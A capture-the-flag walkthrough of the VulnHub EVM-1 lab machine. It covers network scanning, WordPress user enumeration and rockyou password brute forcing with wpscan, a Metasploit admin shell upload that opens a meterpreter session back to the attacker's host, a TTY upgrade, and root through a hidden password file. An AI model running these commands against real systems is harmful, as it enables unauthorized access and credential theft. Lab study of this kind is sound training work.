VulnHub: EVM-1
Enumeration

Initially, we must discover what IP the target received from the DHCP server. We can use netdiscover to identify the IP address. From there, we perform a full port scan to identify available services. There are many ports open, so I will start with port 80 HTTP.
1
2
$ netdiscover -r 192.168.147.0/24
$ nmap -p- -sV 192.168.147.3
Enumerating HTTP

The home page is a default Apache landing page, although there is a hint on where we should go next, suggesting that that we look at /wordpress.

When viewed, we see a Wordpress page setup, however notice that it is text only. Perhaps all the content has moved elsewhere. We can gather some small information, a potential username c0rrupt3d_brain. I say a potential username because we have not confirmed that it still exists, or that it has remained unchanged.

We can perform a gobuster scan to identify possible pages, and indeed find that the wordpress pages have a 301 redirect HTTP response.
1
2
3
4
$ gobuster dir \
    dir \
    -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
    -u http://192.168.147.3/wordpress
Instead, we can use wpscan to enumerate the wordpress service. Firstly, we enumerate the users. Following this, we can use wpscan to try and brute force the password.
1
2
3
4
5
6
7
8
$ wpscan --url http://192.168.147.3/wordpress --enumerate u
[...]

[i] User(s) Identified:
[+] c0rrupt3d_brain
$ wpscan --url http://192.168.147.3/wordpress -U c0rrupt3d_brain -P /usr/share/wordlists/rockyou.txt
[...]

[SUCCESS] - c0rrupt3d_brain / 24992499
Initial Shell

We’ll use the metasploit framework wp_admin_shell_upload module for this and open a meterpreter session relatively easily:
1
2
3
4
5
6
7
8
9
$ msfconsole
> use exploit/unix/webapp/wp_admin_shell_upload
> show options
> set rhosts 192.168.147.3
> set targeturi /wordpress
> set username c0rrupt3d_brain
> set password 24992499
> set lhost 192.168.147.4
> exploit

Escalating Privileges
To start, we’ll jump into a TTY shell, which we’ll need to upgrade. We can do this with the following commands:
1
2
3
4
5
$ python -c 'import pty; pty.spawn("/bin/bash");'
$ stty raw -echo
$ reset
$ export SHELL=bash
$ export TERM=xterm-256color


From here, privielge escalation requires some enumeration. We should check the /home directory for some interesting files. In this case we discover a /root3d directory. Within this there is a hidden file which contains the root password. To switch to the root user, we issue the $ su command, and input the identified password. This provides the root shell!